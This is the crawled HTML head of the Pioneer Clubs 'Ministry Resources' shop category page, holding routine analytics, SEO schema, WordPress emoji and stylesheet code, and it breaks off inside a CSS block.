

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pioneerclubs.org/product-category/ministry-resources/?type_filter=cd&grade_filter=ages-4-5&product_orderby=price&product_order=desc&product_view=grid
body_size: 27579
content:
<!DOCTYPE html>
<html class="" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6JW2PSB1L2">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6JW2PSB1L2');
</script>
	
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>

	
	<!--[if lte IE 8]>
	<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/themes/Avada/assets/js/html5shiv.js"></script>
	<![endif]-->

	
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Ministry Resources - Pioneer Clubs</title>
						<script>
							/* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
							if ( typeof WebFontConfig === "undefined" ) {
								WebFontConfig = new Object();
							}
							WebFontConfig['google'] = {families: ['Montserrat:700', 'Karla:400,700&subset=latin']};

							(function() {
								var wf = document.createElement( 'script' );
								wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
								wf.type = 'text/javascript';
								wf.async = 'true';
								var s = document.getElementsByTagName( 'script' )[0];
								s.parentNode.insertBefore( wf, s );
							})();
						</script>
							<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.pioneerclubs.org/product-category/ministry-resources/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.pioneerclubs.org\/product-category\/ministry-resources\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org#listItem","position":1,"name":"Home","item":"https:\/\/www.pioneerclubs.org","nextItem":{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/shop\/#listItem","position":2,"name":"Shop","item":"https:\/\/www.pioneerclubs.org\/shop\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/product-category\/ministry-resources\/#listItem","name":"Ministry Resources"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/product-category\/ministry-resources\/#listItem","position":3,"name":"Ministry Resources","previousItem":{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/shop\/#listItem","name":"Shop"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.pioneerclubs.org\/product-category\/ministry-resources\/#collectionpage","url":"https:\/\/www.pioneerclubs.org\/product-category\/ministry-resources\/","name":"Ministry Resources - Pioneer Clubs","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.pioneerclubs.org\/#website"},"breadcrumb":{"@id":"https:\/\/www.pioneerclubs.org\/product-category\/ministry-resources\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.pioneerclubs.org\/#organization","name":"Pioneer Clubs","description":"Helping Children Follow Christ in Every Aspect of Life","url":"https:\/\/www.pioneerclubs.org\/","telephone":"+18006942582","logo":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/www.pioneerclubs.org\/wp-content\/uploads\/2017\/08\/Pioneer-Clubs-Logo-Color-copy.png?fit=1029%2C639&ssl=1","@id":"https:\/\/www.pioneerclubs.org\/product-category\/ministry-resources\/#organizationLogo","width":1029,"height":639},"image":{"@id":"https:\/\/www.pioneerclubs.org\/product-category\/ministry-resources\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/pioneerclubs\/","https:\/\/x.com\/pioneer_clubs","https:\/\/www.instagram.com\/pioneerclubs","https:\/\/www.pinterest.com\/pioneerclubs\/"]},{"@type":"WebSite","@id":"https:\/\/www.pioneerclubs.org\/#website","url":"https:\/\/www.pioneerclubs.org\/","name":"Pioneer Clubs","description":"Helping Children Follow Christ in Every Aspect of Life","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.pioneerclubs.org\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script type="text/javascript">function rgmkInitGoogleMaps(){window.rgmkGoogleMapsCallback=true;try{jQuery(document).trigger("rgmkGoogleMapsLoad")}catch(err){}}</script><script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//widgetlogic.org' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//code.jivosite.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Pioneer Clubs &raquo; Feed" href="https://www.pioneerclubs.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pioneer Clubs &raquo; Comments Feed" href="https://www.pioneerclubs.org/comments/feed/" />
			<!-- For iPad Retina display -->
			<link rel="apple-touch-icon-precomposed" sizes="144x144" href="">
		<link rel="alternate" type="application/rss+xml" title="Pioneer Clubs &raquo; Ministry Resources Category Feed" href="https://www.pioneerclubs.org/product-category/ministry-resources/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-6JW2PSB1L2"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.pioneerclubs.org\/product-category\/ministry-resources\/?type_filter=cd&grade_filter=ages-4-5&product_orderby=price&product_order=desc&product_view=grid"};
								MonsterInsightsDefaultLocations.page_location = window.location.href;
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-6JW2PSB1L2',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-6JW2PSB1L2', {"forceSSL":"true","link_attribution":"true","linker":{"domains":["fixeruppervbs.com","onewaycafevbs.com","wackyworldofwater.org","biblexadventure.org"]}} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pioneerclubs.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wc-authorize-net-cim-credit-card-checkout-block-css' href='https://www.pioneerclubs.org/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/css/blocks/wc-authorize-net-cim-checkout-block.css?ver=3.10.13' type='text/css' media='all' />
<link rel='stylesheet' id='wc-authorize-net-cim-echeck-checkout-block-css' href='https://www.pioneerclubs.org/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/css/blocks/wc-authorize-net-cim-checkout-block.css?ver=3.10.13' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_mm_quantity_style-css' href='https://www.pioneerclubs.org/wp-content/plugins/minmax-quantity-for-woocommerce/css/shop.css?ver=1.3.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.pioneerclubs.org/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='block-widget-css' href='https://www.pioneerclubs.org/wp-content/plugins/widget-logic/block_widget/css/widget.css?ver=1738105916' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
